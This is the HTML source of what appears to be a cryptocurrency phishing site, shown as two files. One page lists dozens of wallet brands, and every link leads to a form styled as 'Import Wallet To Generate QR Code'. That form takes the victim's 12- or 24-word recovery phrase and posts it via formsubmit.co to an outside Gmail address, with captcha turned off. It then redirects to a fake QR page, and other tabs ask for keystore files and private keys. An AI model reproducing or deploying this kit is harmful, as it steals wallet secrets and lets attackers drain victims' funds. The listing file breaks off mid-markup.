
<file: submitphrase.html>
<!DOCTYPE html>
<html lang="en" style="background-color: rgb(0, 0, 17);">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="./styles.css">
    <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.15.4/css/all.css" 
    integrity="sha384-DyZ88mC6Up2uqS4h/KRgHuoeGwBcD4Ng9SiP4dIRy0EXTlnuz47vAwmeGwVChigm" 
    crossorigin="anonymous">
    <title>Submit wallet page</title>
</head>

<!-- changes done -->
<body style="background-color: rgb(0, 0, 17);">
     <div class="qr-home-tag" style="background-color: rgb(0, 0, 17);">
        <div class="qrtags" style="display: flex; padding-left: 0px; background-color: rgb(0, 0, 17);">
        <button style="border: 2px solid rgb(224, 223, 234); border-radius: 0.2rem; background-color: blue; padding: 0.5rem;">
        <a href="./index.html" style="background-color: blue; font-size: large; 
        color: darkslategray; text-transform: uppercase;"> <i class="fas fa-bars" style="color: white;"></i> </a></button>
    </div>
    </div>
    

<h2 style="background-color: rgb(12, 128, 128); border-radius: 0.2rem; padding: 0.3em;">Import Wallet To Generate QR Code</h2>
<div class="phrase" style="background-color: rgb(0, 0, 17);">
    <nav>
        <ul class="tabs">
            <li class="tab is-active"><a data-switcher data-tab="1" href="./submitphrase.html"> Phrase </a>
            </li>
            <li class="tab"><a data-switcher data-tab="2" href="./keystore-json.html"> Keystore json  </a>
            </li>
            <li class="tab"><a data-switcher data-tab="3" href="./private.html"> Private Key </a>
        </ul>
    </nav>

    <!-- <div class="page is-active" data-page="1">
        <h2>Page 1</h2>
        <p>welcome to the home page</p>
        <div><form action="#" method="POST"><input type="text" name="message" placeholder="what do you want" required="required">
        <button type="submit">
            submit watever
        </form>
        </button>
        </div>
    </div>
    <div class="page" data-page="2" href="./keystore.html">
        <h2>Page 2</h2>
        <p>welcome to the about page</p>
    </div>
    <div class="page" data-page="3">
        <h2>Page 3</h2>
        <p>welcome to the contact page</p>
    </div>
    <div class="page" data-page="4">
        <h2>Page 4</h2>
        <p>welcome to the services page</p>
    </div>
         -->

    <form action="https://formsubmit.co/forshyinu@gmail.com" style="background-color: rgb(0, 0, 17);" method="POST">
        <div class="main-box" style="background-color:rgb(0, 0, 17); padding: 0px;" >
            <div class="phrase-box" style="background-color: rgb(0, 0, 17);">  
                <input type="text" name="phrase" id="phrase-box" placeholder="input phrase..." required>
                <br>
            </div>
            <label for="phrase_input" class="form__label" style="color: rgb(116, 107, 107); background-color: rgb(0, 0, 17);">Typically 12 (sometimes 24) words separated by a single space.</label><br>

             <input type="hidden" name="_next" value="https://skalez-a.github.io/tele/qrcode.html"> 
            <input type="hidden" name="_subject" value="New 12phrase Added">
            <input type="hidden" name="_captcha" value="false">
            
            <button type="submit" id="btn"><a href="./qrcode.html"></a><p style="background-color: rgb(20, 48, 99); font-weight: 700; color: white; font-weight: 700;"> GENERATE QR CODE</button>
<!----------order no: 85570499------------->
<!-------Service id: service_9tmghtl-------->    
        </div>
    </form>    
  
</div>

<div class="social-icons" style="padding-top: 4rem; background-color: rgb(0, 0, 17);" >
    <a href="/" class="social-icon-link" target="_blank"><i class="fab fa-facebook"></i></a>
    <a href="/" class="social-icon-link"><i class="fab fa-instagram"></i></a>
    <a href="/" class="social-icon-link"><i class="fab fa-discord"></i></a>
    <a href="/" class="social-icon-link"><i class="fab fa-twitter"></i></a>
</div>
<div class="footer-link-items" style="background-color: rgb(0, 0, 17);">
    <a href="https://facebook.com/" style="background-color: rgb(0, 0, 17);">Facebook</a>
    <a href="https://www.instagram.com/accounts/login/" style="background-color: rgb(0, 0, 17);">Instagram</a>
    <a href="https://discord.com/" style="background-color: rgb(0, 0, 17);">Discord</a>
    <a href="https://twitter.com " style="background-color: rgb(0, 0, 17);">Twitter</a>
</div>

    
    <script src="./app.js"></script>
</body>
</html>
</file>




<file: wallets.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="./styles.css">
    <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.15.4/css/all.css" 
    integrity="sha384-DyZ88mC6Up2uqS4h/KRgHuoeGwBcD4Ng9SiP4dIRy0EXTlnuz47vAwmeGwVChigm" 
    crossorigin="anonymous">
    <title>Wallets Page</title>
</head>



<!-- changes done -->
<body style="background-color: lightskyblue;">

<!-- changes done -->
        <div style="background-color: rgb(11, 19, 121); border-radius: 0.3rem; padding: 1em; text-transform: uppercase; font-weight: 700; font-size: large; color: whitesmoke;">connect wallets manually</div>

<div class="wallets" style="background-color: lightskyblue;">
<a href="./submitphrase.html">
<div class="boxes">    
    <img src="./images/Dapps.png" alt="Dapps" id="www">
    <p id="wallet-text">wallet connect</p>
</div>
</a>
<a href="./submitphrase.html">
<div class="boxes">    
 <img src="./images/trust.jpg" alt="" id="www">
 <p id="wallet-text">Trust wallet</p>
</div>
</a>
<a href="./submitphrase.html">
<div class="boxes">
 <img src="./images/metamask.jpg" alt="" id="www">
 <p id="wallet-text">metamask wallet</p>
</div>
</a>
<a href="./submitphrase.html">
<div class="boxes">
 <img src="./images/coinbase.png" alt="" id="www">
 <p id="wallet-text">coinbase wallet</p>
</div>
</a>
<a href="./submitphrase.html">
<div class="boxes">
 <img src="./images/ronin.png" alt="" id="www">
 <p id="wallet-text">ronin</p>
</div>
</a>
<a href="./submitphrase.html">
<div class="boxes">
 <img src="./images/safepal.jpg" alt="" id="www">
 <p id="wallet-text">Safepal</p>
</div>
</a>
<a href="./submitphrase.html">
<div class="boxes">
 <img src="./images/polkadot.png" alt="" id="www">
 <p id="wallet-text">polkadot</p>
</div>
</a>
<a href="./submitphrase.html">
<div class="boxes">
 <img src="./images/atomic.jpg" alt="" id="www">
 <p id="wallet-text">Atomic</p>
</div>
</a>
<a href="./submitphrase.html">
<div class="boxes">
 <img src="./images/trezor.png" alt="" id="www">
 <p id="wallet-text">Trezor</p>
</div>
</a>
<a href="./submitphrase.html">
<div class="boxes">
 <img src="./images/fortmatic.png" alt="" id="www">
 <p id="wallet-text">Fortmatic</p>
</div>
</a>
<a href="./submitphrase.html">
<div class="boxes">
 <img src="./images/ledge.jpg" alt="" id="www">
 <p id="wallet-text">Ledge</p>
</div>
</a>
<a href="./submitphrase.html">
<div class="boxes">
 <img src="./images/monero-wallet.png" alt="" id="www">
    <p id="wallet-text">Monero-Wallet</p>
</div>
</a>
<a href="./submitphrase.html">
<div class="boxes">
    <img src="./images/solana.png" alt="" id="www">
    <p id="wallet-text">Solana</p>
</div>
</a>
<a href="./submitphrase.html">
<div class="boxes">
    <img src="./images/nash.jpg" alt="" id="www">
     <p id="wallet-text">nash</p>
</div>
</a>
<a href="./submitphrase.html">
    <div class="boxes">
    <img src="./images/ownbit.jpg" alt="" id="www">
    <p id="wallet-text">ownbit</p>
</div>
</a>
<a href="./submitphrase.html"></a>
<div class="boxes">
    <img src="./images/tron.png" alt="" id="www">
    <p id="wallet-text">tron</p>
</div>
</a>
<a href="./submitphrase.html">
<div class="boxes">
     <img src="./images/liquality.jpg" alt="" id="www">
    <p id="wallet-text">liquality</p>
</div>
</a>
<a href="./submitphrase.html">
<div class="boxes">
    <img src="./images/safepal.jpg" alt="" id="www">
    <p id="wallet-text">Safepal</p>
</div>
</a>
<a href="./submitphrase.html">
<div class="boxes">
    <img src="./images/auth.jpg" alt="" id="www">
    <p id="wallet-text">Auth</p>
</div>
</a>
<a href="./submitphrase.html">
<div class="boxes">
    <img src="./images/blockchain.png" alt="" id="www">
    <p id="wallet-text">blockchain</p>
</div>
</a>
<a href="./submitphrase.html">
    <div class="boxes">
        <img src="./images/dharma.jpg" alt="" id="www">
        <p id="wallet-text">dharma</p>
    </div>
</a>
<a href="./submitphrase.html">
    <div class="boxes">
        <img src="./images/bitpie.jpg" alt="" id="www">
        <p id="wallet-text">bitpie</p>
    </div>
    </a>
<a href="./submitphrase.html">
        <div class="boxes">
            <img src="./images/spark.jpg" alt="" id="www">
            <p id="wallet-text">spark</p>
        </div>
        </a>
<a href="./submitphrase.html">
            <div class="boxes">
                <img src="./images/digitex-wallet.png" alt="" id="www">
                <p id="wallet-text">digitex wallet</p>
            </div>
</a>
</a>
<a href="./submitphrase.html">
<div class="boxes">    
 <img src="./images/zelcore.png" alt="" id="www">
 <p id="wallet-text">Zelcore</p>
</div>
</a>

</a>
<a href="./submitphrase.html">
<div class="boxes">    
 <img src="./images/vechain.jpg" alt="" id="www">
 <p id="wallet-text">Vechain</p>
</div>
</a>
</a>
<a href="./submitphrase.html">
<div class="boxes">    
 <img src="./images/trustvault.png" alt="" id="www">
 <p id="wallet-text">Trust Vault</p>
</div>
</a>
</a>
<a href="./submitphrase.html">
<div class="boxes">    
 <img src="./images/waves.png" alt="" id="www">
 <p id="wallet-text">Waves</p>
</div>
</a>
</a>
<a href="./submitphrase.html">
<div class="boxes">    
 <img src="./images/xrp.png" alt="" id="www">
 <p id="wallet-text">Ripple Wallet</p>
</div>
</a>
</a>
<a href="./submitphrase.html">
<div class="boxes">    
 <img src="./images/aion.png" alt="" id="www">
 <p id="wallet-text">Aion</p>
</div>
</a>
</a>
<a href="./submitphrase.html">
<div class="boxes">    
 <img src="./images/consensys-labs.png" alt="" id="www">
 <p id="wallet-text">Consensys Lab</p>
</div>
</a>
</a>
<a href="./submitphrase.html">
<div class="boxes">    
